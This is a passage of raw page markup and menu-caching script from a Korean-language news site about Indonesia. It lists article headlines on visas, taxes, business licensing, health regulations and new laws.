class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i 